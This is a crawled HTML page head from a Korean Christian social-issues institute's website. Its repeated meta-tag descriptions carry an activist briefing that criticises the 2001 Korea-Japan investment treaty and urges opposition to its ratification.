

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/society/?mod=document&uid=1313
body_size: 109655
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>한일투자협정 제대로알기</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/society/#webpage","url":"http://jpic.org/materials/society/","inLanguage":"ko-KR","name":"\uc0ac\ud68c/\uc2dc\uc0ac","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:04:56+09:00","dateModified":"2019-08-23T05:04:56+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="사회/시사" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:04:56Z" />
<meta property="article:modified_time" content="2019-08-23T05:04:56Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="사회/시사" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="한일투자협정 제대로알기">
<meta property="og:description" content="제목: 한일투자협정 제대로알기 자료집 * 이글은 한일투자협정을 제대로 알기 위한 &#039;투자협정 WTO 반대 국민행동&#039;의 활동가용 자료집 글입니다. 많은 활용바랍니다. □ 한일투자협정 체결문 주요내용 1.투자 자유화 규정 -외국인 투자의 원칙적 자유화 및 내외국인 동등대우(방위산업, 영화산업(스크린쿼타), 신문·방송업, 어업, 해상·항공운송업, 전기·가스 등 일부 공기업, 벼·보리 재배 및 소사육업 등 일부 농림분야는 외국인 투자 제한 분야임) -직접투자뿐만 아니라 포트폴리오까지 투자개념에 포함. -투자가 성립되기 전 단계부터 내국민 대우 부여 (이전의 전통적인 투자보장협정은 투자의 설립후 단계에서부터 내국민 대우를 부여하였음) -체약국의 투자자 또는 투자에 대해서는 투자유치국이 외국투자자에게 부여하는 대우 중 가장 나은 대우를 부여함. -투자 관련 핵심인력의 자유로운 이동 보장 2.투자자 보호 규정 -투자자 대 국가의 분쟁에 대해서도 국제적인 분쟁해결절차의 이용을 보장(투자실행단계에서의 분쟁에서도 적용됨) -외국인투자에 대한 강제적 이행의무의 부과금지(외국인투자의 조건으로 생산되는 재화와 용역에 대해 일정수준의 수출의무, 일정수준의 내국산 자재 사용의무, 기술·생산공정 또는 자산가치가 있는 지식의 이전 의무, 일정수준의 연구·개발 의무, 일정수준의 내국민 고용의무(장애인 및 국가 유공자 의무 고용 제도는 예외로 인정)) -투자 자산의 국유화 등의 경우 보상의무 -외국인 투자자의 투자 원금 및 이에 따른 과실의 국내외 송금 보장 3.국가의 안정 보장 및 금융시장 안정 등을 위한 특별 규정 -전쟁, 소요 등 부득이한 경우에는 외국인 투자자에게 내국인과 차별적 조치를 취할 수 있는 근거를 마련 -국제수지 악화, 외환위기 등 예외적인 상황에서 자본거래 또는 투자자산의 송금을 일시적으로 제한할 수 있도록 함. -외환위기 등의 경우에 취하는 일시적 송금제한(일시적 세이프가드) 및 금융제도의 건전성 유지를 위한 조치(건전성 조치)와 관련된 투자 분쟁은 금융분야의 특수성을 감안하여 국제적인 분쟁해결절차의 이용 대상에서 제외 4. 외국인투자를 촉진하기 위하여 환경적 규제를 완화하지 못하도록 함으로써 세계적인 환경보호 추세에 부응토록 함. ※ 노동 분야에 대해서는 협정 전문에 노사간 문제를 원만하게 해결한다는 문안으로 처리하기로 하였음.(노사 문제의 원만한 해결이라는 추상적인 문구자체를 해석함에 있어 노사간의 해결이 종별적이라 할 수 있는데, 사측에서의 원만한 해결이란 바로 투자에 있어서 걸림돌이 되는 노동문제를 폭력적인 방법을 취해서라도 원천 봉쇄한다는 것까도 포함된다는 것은 자명한 사실임.) ☞향후 절차 이번 한일투자협정 기본 합의 이후 협정 문안의 기술적인 사항에 대한 조정작업을 거친후 양국이 각각 국무회의 심의 등 절차(약 2-3개월 소요)를 마친 다음, 올 1/4분기 내에 양국 고위급이 공식 서명을 하게 된다. 그 후에는 국회동의 및 비준을 거쳐 양국이 국내절차를 완료하였다는 외교 공한을 교환하게 되고, 협정 규정에 따라 외교 공한을 교환한 날로부터 30일째로 되는 날 발효하게 됨. 아직 정확한 국회일정은 잡혀있지 않지만, 3월달에 고이즈미 총리가 방한할 것으로 예상되며, 이때 양국 정상간 공식 서명을 할 것으로 보이며, 이후 곧바로 국회일정에 맞추어 국회비준을 시도할 것으로 보이는 상황임. □ 한일투자협정 체결 현황 및 간략한 내용 분석 98년 11월 APEC 계기 한일 통상장관 회의에 즈음, 김대중 정부에 의해 제안되었던 한일투자협정이 3여년이 지난 2001년 12월 22일 도쿄에서 열렸던 9차 본회의를 통해 타결되었다. 97년 외환위기를 맞이하여 &#039;외자유치&#039;만이 경제위기를 극복할 수 있는 길이라며, 초국적 자본의 자유로운 활동을 최대한 보장하는 방향으로 추진되었던 한일투자협정은 9차례의 협상을 거쳐 밀실회의를 통해 마침내 타결된 것이다. 한일투자협정은 앞으로 세부문안 조정과 서명, 국회비준을 거쳐 국내절차가 완료됐다는 외교공한을 교환하면 교환 후 30일째 되는 날부터 발효된다. 협정 문안은 전문과 본문(22개항), 합의의사록, 외국인투자와 관련한 예외분야 및 조치를 명시한 부속서로 구성되어 있다고 한다. 전문은 아직 구체적으로 공개된 바 없지만, 언론의 보도와 외교부의 보도자료에 따르면 대략 다음과 같다. 우선, 상대국 투자자를 내국인과 동등하게 대우한다는 &#039;내국민대우&#039; 조항과 &#039;최혜국대우&#039; 조항을 담고 있다. 특히 투자가 성립되기 전부터 내국민대우를 보장하고 있다. 이로인해 정부는 특정한 해외직접투자가 자국의 국민경제에 필요한지, 사회적·민중적 이해에 부합하는지를 심사하여 그것의 진입여부를 결정할 수 없게 되며, 국민경제적 필요에 의하여 특정 경제부분에 대하여 외국인의 소유를 제한한다거나 중소기업 및 농민들에게 보조금 및 대부금을 지원하는 것도 금지된다. 한편 한일투자협정에는 투자자와 국가간 분쟁에 대해서도 국제적인 분쟁해결 절차를 따르도록 규정하고 있다. 이는 외국인 투자자가 자신의 투자자산에 대해 손실을 입히거나, 입힐 것으로 예상되는 정부조처에 대해 상대국 정부를 직접 제소하는 것이 가능하다는 말이다. 또한 한일투자협정은 외국인 투자자에게 일정 수준의 수출 의무나 국내산 자재 사용의무, 기술 및 지식이전 의무, 연구개발 의무, 내국인 고용의무 등 강제적인 이행의무를 부과하지 못하도록 되어 있어, 정부가 한일투자협정으로 얻을 수 있는 이득이라고 그토록 선전하는 &#039;기술이전의 효과&#039;, &#039;고용증대&#039;의 효과를 어떻게 기대할 수 있는지 의문을 품지 않을 수 없다. 양국간의 첨예한 쟁점이라고 알려졌던 &#039;노동문제&#039; 관련 조항은 &quot;원만한 노사협력이 양국간 경제협력 발전에 도움이 된다&quot;는 문구를 전문에 싣는 것으로 합의를 모았다. 무노조-무쟁의-저임금의 상태로 노동력을 착취할 기회를 원하는 일본 초국적 자본은, 한국에서 활발하게 진행되고 있는 노동조합의 활동이 기업활동의 걸림돌이 된다며 노동쟁의가 발생하면 정부가 직접 개입하여 해결하겠다는 문안을 넣을 것을 요구했고, 이런 형태로 반영이 된 것이다. 그러나, 헌법으로도 보장된 노동자들의 파업에 무장경찰, 용역깡패들이 &#039;노사평화&#039;를 명목으로 활개를 치고있는 것이 현실임을 감안할 때, &#039;원만한 노사관계&#039;운운하는 것은 초국적 일본 기업인들의 자유로운 기업활동을 위해 노동운동을 적극적으로 탄압하겠다는 의지를 표현한 것에 다름 아니다. 부속서에는 방위산업, 스크린쿼터, 신문·방송, 전기·가스등 일부 공기업과 어업, 해상업, 그리고 벼·보리 재배 및 소 사육업등 일부 농림분야를 내국민대우 적용의 예외로 규정하고 있다. 그러나, 한일투자협정은 &#039;양자간협정&#039;이기 때문에, 일본 기업인들의 관심정도를 반영한 것일 뿐으로 철도와 통신, 금융분야 등 현재 사유화 및 개방화가 가속될 것으로 보이며, 일본 자본이 우위에 있는 분야는 예외 대상에서 제외되어 있다. 따라서 우리는 현재 추진되고 있는 철도 사유화와 한일투자협정의 연관성을 의심하지 않을 수 없으며, 통신분야의 해외자본 주식소유 제한 철폐와 금융분야 개방화 심화와 같은현실 일정이 WTO 다자간 무역체제와 한일투자협정과 같은 양자간 투자협정에 의해 추진되고 있음을 인식할 수 있다. 전반적으로 그동안 민중운동진영이 줄기차게 제기해왔던 바대로 한일투자협정이 국민 전체의 삶과는 아무런 관련이 없이 투자자들의 이해만을 극단적으로 보장한다는 것을 부정할 수는 없다. 무엇보다도 투자협정을 통해 늘어나는 것은 정부가 주장하는 것처럼 기술이전, 고용증대를 동반하는 투자라기보다는 오히려 투기 자본의 유입을 보장하는 것으로 이에 따라 한국경제의 불안정성은 더욱 가중될 것이다. 또한, 양국의 국교 정상화 이후 계속 누적되어온 대일 무역 적자와 기술과 부품-소재를 일본에 전적으로 의존하고 있는 상황을 고려할 때 한국경제의 &#039;대일종속성 심화&#039;, &#039;하청기지화&#039;는 불을 보듯 뻔한 일이다. 한편 1962년부터 2001년 10월까지의 총투자 누계를 보면, 일본의 대한 투자액은 약 112억달러, 한국의 대일 투자액은 7억달러 규모이며, 2000년 투자액만 보더라도 일본의 대한 투자액은 24.5억 달러, 한국의 대일투자액은 0.75억달러 규모로 한일 양국간의 투자 규모는 일본이 절대적으로 우세한 상황이다. 이와 더불어 통신, 금융은 물론 첨단 산업에 있어서의 일본 자본의 우세화는 결국 한일투자협정으로 인한 투자자유화는 주요하게 일본 자본의 한국 시장 침투의 자유화를 야기할 것이다. IMF 구제금융 이후부터 지금까지 김대중 정부가 추진해온 &#039;외자유치&#039; 전략은 민중에게 일방적인 희생을 강요하며 초국적 자본에게 매력적인 조건을 형성하는 것이었다. 이는 경제위기의 극복책이 되기는커녕 오히려 민중 생존을 파탄내는 것이었다는 사실은 자명하다. 따라서 앞으로 2-3개월 내로 예정되어 있는 &#039;외교 공한 교환&#039;이 이루어지기 전에, 그동안 곳곳에서 터져나온 &#039;한일투자협정 체결 반대&#039;의 목소리를 한데 모아야 할 것이다. &#039;국회비준&#039;을 저지히기 위한 집중된 투쟁이 시급히 전개되어야 한다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1313">
<meta name="twitter:description" content="제목: 한일투자협정 제대로알기 자료집 * 이글은 한일투자협정을 제대로 알기 위한 &#039;투자협정 WTO 반대 국민행동&#039;의 활동가용 자료집 글입니다. 많은 활용바랍니다. □ 한일투자협정 체결문 주요내용 1.투자 자유화 규정 -외국인 투자의 원칙적 자유화 및 내외국인 동등대우(방위산업, 영화산업(스크린쿼타), 신문·방송업, 어업, 해상·항공운송업, 전기·가스 등 일부 공기업, 벼·보리 재배 및 소사육업 등 일부 농림분야는 외국인 투자 제한 분야임) -직접투자뿐만 아니라 포트폴리오까지 투자개념에 포함. -투자가 성립되기 전 단계부터 내국민 대우 부여 (이전의 전통적인 투자보장협정은 투자의 설립후 단계에서부터 내국민 대우를 부여하였음) -체약국의 투자자 또는 투자에 대해서는 투자유치국이 외국투자자에게 부여하는 대우 중 가장 나은 대우를 부여함. -투자 관련 핵심인력의 자유로운 이동 보장 2.투자자 보호 규정 -투자자 대 국가의 분쟁에 대해서도 국제적인 분쟁해결절차의 이용을 보장(투자실행단계에서의 분쟁에서도 적용됨) -외국인투자에 대한 강제적 이행의무의 부과금지(외국인투자의 조건으로 생산되는 재화와 용역에 대해 일정수준의 수출의무, 일정수준의 내국산 자재 사용의무, 기술·생산공정 또는 자산가치가 있는 지식의 이전 의무, 일정수준의 연구·개발 의무, 일정수준의 내국민 고용의무(장애인 및 국가 유공자 의무 고용 제도는 예외로 인정)) -투자 자산의 국유화 등의 경우 보상의무 -외국인 투자자의 투자 원금 및 이에 따른 과실의 국내외 송금 보장 3.국가의 안정 보장 및 금융시장 안정 등을 위한 특별 규정 -전쟁, 소요 등 부득이한 경우에는 외국인 투자자에게 내국인과 차별적 조치를 취할 수 있는 근거를 마련 -국제수지 악화, 외환위기 등 예외적인 상황에서 자본거래 또는 투자자산의 송금을 일시적으로 제한할 수 있도록 함. -외환위기 등의 경우에 취하는 일시적 송금제한(일시적 세이프가드) 및 금융제도의 건전성 유지를 위한 조치(건전성 조치)와 관련된 투자 분쟁은 금융분야의 특수성을 감안하여 국제적인 분쟁해결절차의 이용 대상에서 제외 4. 외국인투자를 촉진하기 위하여 환경적 규제를 완화하지 못하도록 함으로써 세계적인 환경보호 추세에 부응토록 함. ※ 노동 분야에 대해서는 협정 전문에 노사간 문제를 원만하게 해결한다는 문안으로 처리하기로 하였음.(노사 문제의 원만한 해결이라는 추상적인 문구자체를 해석함에 있어 노사간의 해결이 종별적이라 할 수 있는데, 사측에서의 원만한 해결이란 바로 투자에 있어서 걸림돌이 되는 노동문제를 폭력적인 방법을 취해서라도 원천 봉쇄한다는 것까도 포함된다는 것은 자명한 사실임.) ☞향후 절차 이번 한일투자협정 기본 합의 이후 협정 문안의 기술적인 사항에 대한 조정작업을 거친후 양국이 각각 국무회의 심의 등 절차(약 2-3개월 소요)를 마친 다음, 올 1/4분기 내에 양국 고위급이 공식 서명을 하게 된다. 그 후에는 국회동의 및 비준을 거쳐 양국이 국내절차를 완료하였다는 외교 공한을 교환하게 되고, 협정 규정에 따라 외교 공한을 교환한 날로부터 30일째로 되는 날 발효하게 됨. 아직 정확한 국회일정은 잡혀있지 않지만, 3월달에 고이즈미 총리가 방한할 것으로 예상되며, 이때 양국 정상간 공식 서명을 할 것으로 보이며, 이후 곧바로 국회일정에 맞추어 국회비준을 시도할 것으로 보이는 상황임. □ 한일투자협정 체결 현황 및 간략한 내용 분석 98년 11월 APEC 계기 한일 통상장관 회의에 즈음, 김대중 정부에 의해 제안되었던 한일투자협정이 3여년이 지난 2001년 12월 22일 도쿄에서 열렸던 9차 본회의를 통해 타결되었다. 97년 외환위기를 맞이하여 &#039;외자유치&#039;만이 경제위기를 극복할 수 있는 길이라며, 초국적 자본의 자유로운 활동을 최대한 보장하는 방향으로 추진되었던 한일투자협정은 9차례의 협상을 거쳐 밀실회의를 통해 마침내 타결된 것이다. 한일투자협정은 앞으로 세부문안 조정과 서명, 국회비준을 거쳐 국내절차가 완료됐다는 외교공한을 교환하면 교환 후 30일째 되는 날부터 발효된다. 협정 문안은 전문과 본문(22개항), 합의의사록, 외국인투자와 관련한 예외분야 및 조치를 명시한 부속서로 구성되어 있다고 한다. 전문은 아직 구체적으로 공개된 바 없지만, 언론의 보도와 외교부의 보도자료에 따르면 대략 다음과 같다. 우선, 상대국 투자자를 내국인과 동등하게 대우한다는 &#039;내국민대우&#039; 조항과 &#039;최혜국대우&#039; 조항을 담고 있다. 특히 투자가 성립되기 전부터 내국민대우를 보장하고 있다. 이로인해 정부는 특정한 해외직접투자가 자국의 국민경제에 필요한지, 사회적·민중적 이해에 부합하는지를 심사하여 그것의 진입여부를 결정할 수 없게 되며, 국민경제적 필요에 의하여 특정 경제부분에 대하여 외국인의 소유를 제한한다거나 중소기업 및 농민들에게 보조금 및 대부금을 지원하는 것도 금지된다. 한편 한일투자협정에는 투자자와 국가간 분쟁에 대해서도 국제적인 분쟁해결 절차를 따르도록 규정하고 있다. 이는 외국인 투자자가 자신의 투자자산에 대해 손실을 입히거나, 입힐 것으로 예상되는 정부조처에 대해 상대국 정부를 직접 제소하는 것이 가능하다는 말이다. 또한 한일투자협정은 외국인 투자자에게 일정 수준의 수출 의무나 국내산 자재 사용의무, 기술 및 지식이전 의무, 연구개발 의무, 내국인 고용의무 등 강제적인 이행의무를 부과하지 못하도록 되어 있어, 정부가 한일투자협정으로 얻을 수 있는 이득이라고 그토록 선전하는 &#039;기술이전의 효과&#039;, &#039;고용증대&#039;의 효과를 어떻게 기대할 수 있는지 의문을 품지 않을 수 없다. 양국간의 첨예한 쟁점이라고 알려졌던 &#039;노동문제&#039; 관련 조항은 &quot;원만한 노사협력이 양국간 경제협력 발전에 도움이 된다&quot;는 문구를 전문에 싣는 것으로 합의를 모았다. 무노조-무쟁의-저임금의 상태로 노동력을 착취할 기회를 원하는 일본 초국적 자본은, 한국에서 활발하게 진행되고 있는 노동조합의 활동이 기업활동의 걸림돌이 된다며 노동쟁의가 발생하면 정부가 직접 개입하여 해결하겠다는 문안을 넣을 것을 요구했고, 이런 형태로 반영이 된 것이다. 그러나, 헌법으로도 보장된 노동자들의 파업에 무장경찰, 용역깡패들이 &#039;노사평화&#039;를 명목으로 활개를 치고있는 것이 현실임을 감안할 때, &#039;원만한 노사관계&#039;운운하는 것은 초국적 일본 기업인들의 자유로운 기업활동을 위해 노동운동을 적극적으로 탄압하겠다는 의지를 표현한 것에 다름 아니다. 부속서에는 방위산업, 스크린쿼터, 신문·방송, 전기·가스등 일부 공기업과 어업, 해상업, 그리고 벼·보리 재배 및 소 사육업등 일부 농림분야를 내국민대우 적용의 예외로 규정하고 있다. 그러나, 한일투자협정은 &#039;양자간협정&#039;이기 때문에, 일본 기업인들의 관심정도를 반영한 것일 뿐으로 철도와 통신, 금융분야 등 현재 사유화 및 개방화가 가속될 것으로 보이며, 일본 자본이 우위에 있는 분야는 예외 대상에서 제외되어 있다. 따라서 우리는 현재 추진되고 있는 철도 사유화와 한일투자협정의 연관성을 의심하지 않을 수 없으며, 통신분야의 해외자본 주식소유 제한 철폐와 금융분야 개방화 심화와 같은현실 일정이 WTO 다자간 무역체제와 한일투자협정과 같은 양자간 투자협정에 의해 추진되고 있음을 인식할 수 있다. 전반적으로 그동안 민중운동진영이 줄기차게 제기해왔던 바대로 한일투자협정이 국민 전체의 삶과는 아무런 관련이 없이 투자자들의 이해만을 극단적으로 보장한다는 것을 부정할 수는 없다. 무엇보다도 투자협정을 통해 늘어나는 것은 정부가 주장하는 것처럼 기술이전, 고용증대를 동반하는 투자라기보다는 오히려 투기 자본의 유입을 보장하는 것으로 이에 따라 한국경제의 불안정성은 더욱 가중될 것이다. 또한, 양국의 국교 정상화 이후 계속 누적되어온 대일 무역 적자와 기술과 부품-소재를 일본에 전적으로 의존하고 있는 상황을 고려할 때 한국경제의 &#039;대일종속성 심화&#039;, &#039;하청기지화&#039;는 불을 보듯 뻔한 일이다. 한편 1962년부터 2001년 10월까지의 총투자 누계를 보면, 일본의 대한 투자액은 약 112억달러, 한국의 대일 투자액은 7억달러 규모이며, 2000년 투자액만 보더라도 일본의 대한 투자액은 24.5억 달러, 한국의 대일투자액은 0.75억달러 규모로 한일 양국간의 투자 규모는 일본이 절대적으로 우세한 상황이다. 이와 더불어 통신, 금융은 물론 첨단 산업에 있어서의 일본 자본의 우세화는 결국 한일투자협정으로 인한 투자자유화는 주요하게 일본 자본의 한국 시장 침투의 자유화를 야기할 것이다. IMF 구제금융 이후부터 지금까지 김대중 정부가 추진해온 &#039;외자유치&#039; 전략은 민중에게 일방적인 희생을 강요하며 초국적 자본에게 매력적인 조건을 형성하는 것이었다. 이는 경제위기의 극복책이 되기는커녕 오히려 민중 생존을 파탄내는 것이었다는 사실은 자명하다. 따라서 앞으로 2-3개월 내로 예정되어 있는 &#039;외교 공한 교환&#039;이 이루어지기 전에, 그동안 곳곳에서 터져나온 &#039;한일투자협정 체결 반대&#039;의 목소리를 한데 모아야 할 것이다. &#039;국회비준&#039;을 저지히기 위한 집중된 투쟁이 시급히 전개되어야 한다.">
<meta name="twitter:title" content="한일투자협정 제대로알기">
<meta name="twitter:card" content="summary">
<meta name="title" content="한일투자협정 제대로알기">
<meta name="description" content="제목: 한일투자협정 제대로알기 자료집 * 이글은 한일투자협정을 제대로 알기 위한 &#039;투자협정 WTO 반대 국민행동&#039;의 활동가용 자료집 글입니다. 많은 활용바랍니다. □ 한일투자협정 체결문 주요내용 1.투자 자유화 규정 -외국인 투자의 원칙적 자유화 및 내외국인 동등대우(방위산업, 영화산업(스크린쿼타), 신문·방송업, 어업, 해상·항공운송업, 전기·가스 등 일부 공기업, 벼·보리 재배 및 소사육업 등 일부 농림분야는 외국인 투자 제한 분야임) -직접투자뿐만 아니라 포트폴리오까지 투자개념에 포함. -투자가 성립되기 전 단계부터 내국민 대우 부여 (이전의 전통적인 투자보장협정은 투자의 설립후 단계에서부터 내국민 대우를 부여하였음) -체약국의 투자자 또는 투자에 대해서는 투자유치국이 외국투자자에게 부여하는 대우 중 가장 나은 대우를 부여함. -투자 관련 핵심인력의 자유로운 이동 보장 2.투자자 보호 규정 -투자자 대 국가의 분쟁에 대해서도 국제적인 분쟁해결절차의 이용을 보장(투자실행단계에서의 분쟁에서도 적용됨) -외국인투자에 대한 강제적 이행의무의 부과금지(외국인투자의 조건으로 생산되는 재화와 용역에 대해 일정수준의 수출의무, 일정수준의 내국산 자재 사용의무, 기술·생산공정 또는 자산가치가 있는 지식의 이전 의무, 일정수준의 연구·개발 의무, 일정수준의 내국민 고용의무(장애인 및 국가 유공자 의무 고용 제도는 예외로 인정)) -투자 자산의 국유화 등의 경우 보상의무 -외국인 투자자의 투자 원금 및 이에 따른 과실의 국내외 송금 보장 3.국가의 안정 보장 및 금융시장 안정 등을 위한 특별 규정 -전쟁, 소요 등 부득이한 경우에는 외국인 투자자에게 내국인과 차별적 조치를 취할 수 있는 근거를 마련 -국제수지 악화, 외환위기 등 예외적인 상황에서 자본거래 또는 투자자산의 송금을 일시적으로 제한할 수 있도록 함. -외환위기 등의 경우에 취하는 일시적 송금제한(일시적 세이프가드) 및 금융제도의 건전성 유지를 위한 조치(건전성 조치)와 관련된 투자 분쟁은 금융분야의 특수성을 감안하여 국제적인 분쟁해결절차의 이용 대상에서 제외 4. 외국인투자를 촉진하기 위하여 환경적 규제를 완화하지 못하도록 함으로써 세계적인 환경보호 추세에 부응토록 함. ※ 노동 분야에 대해서는 협정 전문에 노사간 문제를 원만하게 해결한다는 문안으로 처리하기로 하였음.(노사 문제의 원만한 해결이라는 추상적인 문구자체를 해석함에 있어 노사간의 해결이 종별적이라 할 수 있는데, 사측에서의 원만한 해결이란 바로 투자에 있어서 걸림돌이 되는 노동문제를 폭력적인 방법을 취해서라도 원천 봉쇄한다는 것까도 포함된다는 것은 자명한 사실임.) ☞향후 절차 이번 한일투자협정 기본 합의 이후 협정 문안의 기술적인 사항에 대한 조정작업을 거친후 양국이 각각 국무회의 심의 등 절차(약 2-3개월 소요)를 마친 다음, 올 1/4분기 내에 양국 고위급이 공식 서명을 하게 된다. 그 후에는 국회동의 및 비준을 거쳐 양국이 국내절차를 완료하였다는 외교 공한을 교환하게 되고, 협정 규정에 따라 외교 공한을 교환한 날로부터 30일째로 되는 날 발효하게 됨. 아직 정확한 국회일정은 잡혀있지 않지만, 3월달에 고이즈미 총리가 방한할 것으로 예상되며, 이때 양국 정상간 공식 서명을 할 것으로 보이며, 이후 곧바로 국회일정에 맞추어 국회비준을 시도할 것으로 보이는 상황임. □ 한일투자협정 체결 현황 및 간략한 내용 분석 98년 11월 APEC 계기 한일 통상장관 회의에 즈음, 김대중 정부에 의해 제안되었던 한일투자협정이 3여년이 지난 2001년 12월 22일 도쿄에서 열렸던 9차 본회의를 통해 타결되었다. 97년 외환위기를 맞이하여 &#039;외자유치&#039;만이 경제위기를 극복할 수 있는 길이라며, 초국적 자본의 자유로운 활동을 최대한 보장하는 방향으로 추진되었던 한일투자협정은 9차례의 협상을 거쳐 밀실회의를 통해 마침내 타결된 것이다. 한일투자협정은 앞으로 세부문안 조정과 서명, 국회비준을 거쳐 국내절차가 완료됐다는 외교공한을 교환하면 교환 후 30일째 되는 날부터 발효된다. 협정 문안은 전문과 본문(22개항), 합의의사록, 외국인투자와 관련한 예외분야 및 조치를 명시한 부속서로 구성되어 있다고 한다. 전문은 아직 구체적으로 공개된 바 없지만, 언론의 보도와 외교부의 보도자료에 따르면 대략 다음과 같다. 우선, 상대국 투자자를 내국인과 동등하게 대우한다는 &#039;내국민대우&#039; 조항과 &#039;최혜국대우&#039; 조항을 담고 있다. 특히 투자가 성립되기 전부터 내국민대우를 보장하고 있다. 이로인해 정부는 특정한 해외직접투자가 자국의 국민경제에 필요한지, 사회적·민중적 이해에 부합하는지를 심사하여 그것의 진입여부를 결정할 수 없게 되며, 국민경제적 필요에 의하여 특정 경제부분에 대하여 외국인의 소유를 제한한다거나 중소기업 및 농민들에게 보조금 및 대부금을 지원하는 것도 금지된다. 한편 한일투자협정에는 투자자와 국가간 분쟁에 대해서도 국제적인 분쟁해결 절차를 따르도록 규정하고 있다. 이는 외국인 투자자가 자신의 투자자산에 대해 손실을 입히거나, 입힐 것으로 예상되는 정부조처에 대해 상대국 정부를 직접 제소하는 것이 가능하다는 말이다. 또한 한일투자협정은 외국인 투자자에게 일정 수준의 수출 의무나 국내산 자재 사용의무, 기술 및 지식이전 의무, 연구개발 의무, 내국인 고용의무 등 강제적인 이행의무를 부과하지 못하도록 되어 있어, 정부가 한일투자협정으로 얻을 수 있는 이득이라고 그토록 선전하는 &#039;기술이전의 효과&#039;, &#039;고용증대&#039;의 효과를 어떻게 기대할 수 있는지 의문을 품지 않을 수 없다. 양국간의 첨예한 쟁점이라고 알려졌던 &#039;노동문제&#039; 관련 조항은 &quot;원만한 노사협력이 양국간 경제협력 발전에 도움이 된다&quot;는 문구를 전문에 싣는 것으로 합의를 모았다. 무노조-무쟁의-저임금의 상태로 노동력을 착취할 기회를 원하는 일본 초국적 자본은, 한국에서 활발하게 진행되고 있는 노동조합의 활동이 기업활동의 걸림돌이 된다며 노동쟁의가 발생하면 정부가 직접 